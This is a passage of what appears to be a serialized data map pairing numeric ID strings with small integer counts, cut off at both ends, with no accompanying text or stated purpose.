0":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":3,"108269":1,"114504":1,"68046":1,"107787":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":3,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":3,"116570":2,"115962":1,"104702":4,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":4,"116657":1,"116021":1,"116022":1,"115934":3,"115803":1,"112298":2,"116545":2,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"116631":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"105935":1,"115027":2,"112315":2,"114450":1,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":3,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"116625":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":2,"88644":1,"116620":1,"88643":1,"87065":2,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":2,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":1,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":3,"108428":2,"112140":2,"112567":4,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":2,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":1,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"104623":1,"117229":1,"114392":3,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":2,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":2,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"104501":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"24968":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"116899":2,"118529":2,"116380":2,"117441":4,"107670":1,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"69568":2,"118760":2,"24022":1,"117335":3,"116309":1,"117373":1,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":2,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":3,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"116312":1,"105705":1,"18602":2,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"119182":1,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":1,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"43335":1,"88787":1,"119208":1,"119250":3,"118393":1,"108820":1,"107958":1,"106095":1,"105150":1,"88984":1,"117480":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"86417":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"88773":1,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":3,"115799":1,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":2,"26545":1,"119180":2,"119411":3,"119314":2,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"66112":1,"66665":1,"117258":1,"117259":1,"112641":2,"116679":1,"69246":1,"69251":3,"107946":1,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":2,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":1,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":2,"88666":1,"114516":1,"105898":2,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"107798":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":2,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":2,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"107669":2,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":3,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":2,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"108002":1,"90576":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"88931":1,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120434":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":2,"114470":2,"116630":2,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":2,"119475":1,"63235":1,"105986":1,"120602":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"69130":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":2,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":2,"69027":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"107992":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120693":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"24486":1,"120950":1,"64267":1,"2510":1,"12759":2,"120984":1,"119223":1,"112717":1,"108304":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"121387":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"107964":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"108961":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":2,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"60592":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"112066":1,"118486":1,"118589":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":2,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"122531":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":2,"119269":4,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":2,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":2,"121802":1,"116727":1,"71276":1,"121412":3,"116629":3,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":2,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":2,"120951":1,"122349":1,"118230":2,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":2,"122877":1,"118610":1,"118611":1,"118647":1,"118989":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":2,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":2,"120261":1,"123186":2,"107754":1,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"121190":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"104309":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"107973":1,"121928":1,"105068":1,"119054":2,"115790":2,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":2,"104629":1,"90413":2,"119419":1,"123452":1,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"122602":1,"117492":1,"122606":1,"112444":1,"89026":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":2,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":2,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123453":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123636":1,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"123661":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":2,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":2,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122021":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":1,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"122895":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"123848":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":2,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"119358":1,"119132":1,"112430":1,"108313":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":3,"120686":2,"124627":1,"92036":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"120566":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":2,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"121321":1,"124124":1,"124120":4,"116274":2,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":2,"124555":2,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112438":1,"112716":1,"123638":1,"116179":2,"123218":1,"53848":1,"117254":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"118855":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"123003":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"69128":1,"117256":1,"123400":1,"118303":1,"118050":4,"124467":2,"124557":1,"124061":1,"125122":1,"119909":1,"122254":1,"124029":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":2,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":2,"108043":1,"112061":1,"86447":2,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"104720":1,"112312":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":2,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"124452":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"125677":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"122360":1,"119422":1,"124889":1,"30401":2,"120904":1,"119165":1,"116626":1,"112336":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":2,"119566":2,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":3,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":5,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"118095":1,"120694":1,"117384":1,"122258":2,"116637":2,"122284":1,"112057":1,"121788":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124916":1,"124891":1,"124888":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":2,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":3,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":2,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":2,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":2,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":2,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1,"89474":1,"116341":1,"119035":1,"4958":1,"17225":1,"22875":1,"104494":1,"104728":1,"106108":1,"108508":1,"116680":1,"116703":1,"117450":2,"119356":1,"119396":2,"119410":1,"119423":1,"119708":2,"122748":2,"122752":